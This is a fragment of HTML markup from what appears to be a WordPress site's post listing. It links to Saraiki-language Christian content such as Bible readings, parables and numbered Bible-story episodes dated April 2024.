                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%be%d9%8e%db%8c%d8%af%d8%a7%d8%a6%d8%b4-1-5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/gen1-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/gen1-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/gen1-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/gen1-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/gen1-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%be%d9%8e%db%8c%d8%af%d8%a7%d8%a6%d8%b4-1-5/">سونڑے رب دا کلام | پَیدائش (1 &#8211;</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-9-40/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/isa940-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/isa940-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/isa940-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/isa940-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/isa940.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-9-40/">سونڑے رب دا کلام | یسعیاہ (9 -40)</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%aa%db%92-%d8%b2%da%a9%d8%a7%d8%a6%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/parable5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/parable5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/parable5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/parable5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/parable5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%aa%db%92-%d8%b2%da%a9%d8%a7%d8%a6%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b8/">المسیح تے زکائی | کہانڑی نمبر ۳۸</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-1-%d8%aa%d9%88%d8%a7%d8%b1%d9%90%db%8c%d8%ae-4-23/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1kings423-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1kings423-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1kings423-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1kings423-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1kings423.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-1-%d8%aa%d9%88%d8%a7%d8%b1%d9%90%db%8c%d8%ae-4-23/">سونڑے رب دا کلام | 1 توارِیخ (4</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%aa%d8%b3%d8%a7%da%ba-%d9%84%d9%88%da%a9-%d9%85%db%8c%da%88%db%92-%db%81%db%8c%d9%88%db%92-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk123-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk123-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk123-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk123-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk123.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%aa%d8%b3%d8%a7%da%ba-%d9%84%d9%88%da%a9-%d9%85%db%8c%da%88%db%92-%db%81%db%8c%d9%88%db%92-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2%db%b3/">تساں لوک میڈے ہیوے | قسط نمبر ۱۲۳</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%84%d9%88%da%a9%d8%a7%da%ba-%d9%86%db%92-%d8%a7%d9%be%d9%86%da%91%db%92-%da%a9%db%8c%d8%aa%db%92-%d8%a8%d9%8f%d8%aa-%d8%a8%d9%86%da%91%d8%a7%d8%a6%db%92-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk122-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk122-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk122-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk122-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk122.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%84%d9%88%da%a9%d8%a7%da%ba-%d9%86%db%92-%d8%a7%d9%be%d9%86%da%91%db%92-%da%a9%db%8c%d8%aa%db%92-%d8%a8%d9%8f%d8%aa-%d8%a8%d9%86%da%91%d8%a7%d8%a6%db%92-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8/">لوکاں نے اپنڑے کیتے بُت بنڑائے | قسط</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b1%d8%a8-%d8%b3%d8%a7%da%88%d8%a7-%d9%85%d8%af%d8%af-%da%af%d8%a7%d8%b1-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk121-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk121-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk121-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk121-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk121.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b1%d8%a8-%d8%b3%d8%a7%da%88%d8%a7-%d9%85%d8%af%d8%af-%da%af%d8%a7%d8%b1-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2%db%b1/">رب ساڈا مدد گار ھِ | قسط نمبر</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%a7%d9%be%d9%86%da%91%db%92-%d8%ad%d9%88%d8%a7%d8%b1%db%8c%d8%a7%da%ba-%da%a9%db%8c%d8%aa%db%92-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d8%af%db%8c-%d8%af%d8%b9%d8%a7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk20-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk20-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk20-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk20-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk20-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%a7%d9%be%d9%86%da%91%db%92-%d8%ad%d9%88%d8%a7%d8%b1%db%8c%d8%a7%da%ba-%da%a9%db%8c%d8%aa%db%92-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d8%af%db%8c-%d8%af%d8%b9%d8%a7/">المسیح اپنڑے حواریاں کیتے حفاظت دی دعا منگدا</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7-22-17/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john2217-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john2217-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john2217-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john2217-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john2217.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7-22-17/">سونڑے رب دا کلام | یُوحنّا (22 -17)</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%be%da%be%d9%84%d8%a7%da%ba-%d8%af%d8%a7-%da%86%d9%85%d9%86-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk119-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk119-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk119-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk119-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk119.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%be%da%be%d9%84%d8%a7%da%ba-%d8%af%d8%a7-%da%86%d9%85%d9%86-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1%db%b9/">پھلاں دا چمن | قسط نمبر ۱۱۹</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ac%d8%a7%d8%aa%db%8c-%d8%ac%d9%88%d9%84%db%8c%d8%aa-%d8%aa%db%92-%d8%af%d8%a7%d8%a4%d8%af-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/hazratduad-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/hazratduad-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/hazratduad-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/hazratduad-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/hazratduad.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ac%d8%a7%d8%aa%db%8c-%d8%ac%d9%88%d9%84%db%8c%d8%aa-%d8%aa%db%92-%d8%af%d8%a7%d8%a4%d8%af-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b7/">جاتی جولیت تے داؤد | کہانڑی نمبر ۳۷</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d8%aa%db%8c%d9%88%da%ba-%db%b1%db%b7-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/gal175-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/gal175-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/gal175-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/gal175-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/gal175.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d8%aa%db%8c%d9%88%da%ba-%db%b1%db%b7-%db%b5/">سونڑے رب دا کلام | گلتیوں (۱۷ :</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b4-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john1-45-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john1-45-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john1-45-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john1-45-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john1-45.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b4-%db%b5/">سونڑے رب دا کلام | ۱ یوحنا (۴</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%8f%d9%88%d9%85%d9%90%db%8c%d9%88%da%ba-%db%b5-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/rom55-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/rom55-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/rom55-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/rom55-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/rom55.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%8f%d9%88%d9%85%d9%90%db%8c%d9%88%da%ba-%db%b5-%db%b5/">سونڑے رب دا کلام | رُومِیوں (۵ :</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a8%d8%ad%d8%b1%d9%90%d9%82%d9%84%d8%b2%d9%85-%d8%af%d8%a7-%d9%be%d8%a7%d8%b1-%da%a9%db%8c%d8%aa%d8%a7-%d9%88%d9%86%d8%ac%d9%86%da%91%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/k36-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/k36-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/k36-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/k36-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/k36.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a8%d8%ad%d8%b1%d9%90%d9%82%d9%84%d8%b2%d9%85-%d8%af%d8%a7-%d9%be%d8%a7%d8%b1-%da%a9%db%8c%d8%aa%d8%a7-%d9%88%d9%86%d8%ac%d9%86%da%91%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85/">بحرِقلزم دا پار کیتا ونجنڑاں | کہانڑی نمبر</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d9%86%d8%a7%d9%84-%d8%b4%da%a9%d8%a7%d8%a6%db%8c%d8%aa-%d9%86%db%81-%da%a9%d8%b1%d9%88-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk118-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk118-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk118-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk118-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk118.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d9%86%d8%a7%d9%84-%d8%b4%da%a9%d8%a7%d8%a6%db%8c%d8%aa-%d9%86%db%81-%da%a9%d8%b1%d9%88-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/">رب تعالیٰ نال شکائیت نہ کرو | قسط</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%db%81%d8%b4%db%8c%d8%a7%d8%b1-%d9%86%d9%88%da%a9%d8%b1-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/p6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/p6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/p6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/p6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/p6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%db%81%d8%b4%db%8c%d8%a7%d8%b1-%d9%86%d9%88%da%a9%d8%b1-2/">کلامِ مقدس دی تمثیل | ہشیار نوکر</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d9%86%db%8c%da%a9-%d8%b3%d8%a7%d9%85%d8%b1%db%8c-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/p5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/p5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/p5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/p5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/p5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d9%86%db%8c%da%a9-%d8%b3%d8%a7%d9%85%d8%b1%db%8c-2/">کلامِ مقدس دی تمثیل | نیک سامری</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%db%8c%da%88%d8%a7-%db%81%d9%85%d8%b3%d8%a7%db%8c%db%81-%da%a9%d9%88%dd%a8-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/neighbor-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/neighbor-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/neighbor-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/neighbor-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/neighbor.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%db%8c%da%88%d8%a7-%db%81%d9%85%d8%b3%d8%a7%db%8c%db%81-%da%a9%d9%88%dd%a8-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b5/">میڈا ہمسایہ کوݨ | کہانڑی نمبر ۳۵</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%af%d9%85-%d8%aa%da%be%db%8c%d8%a7-%db%81%d9%88%db%8c%d8%a7-%d9%be%d9%88%d8%aa%d8%b1-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/prodigal-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/prodigal-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/prodigal-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/prodigal-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/prodigal.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%af%d9%85-%d8%aa%da%be%db%8c%d8%a7-%db%81%d9%88%db%8c%d8%a7-%d9%be%d9%88%d8%aa%d8%b1-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b4/">گم تھیا ہویا پوتر | کہانڑی نمبر ۳۴</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%be%db%81%d9%84%db%92-%d9%be%d8%aa%da%be%d8%b1-%d8%af%d8%a7-%d8%b3%d9%b9%d9%86%da%91%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/stone-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/stone-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/stone-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/stone-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/stone.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
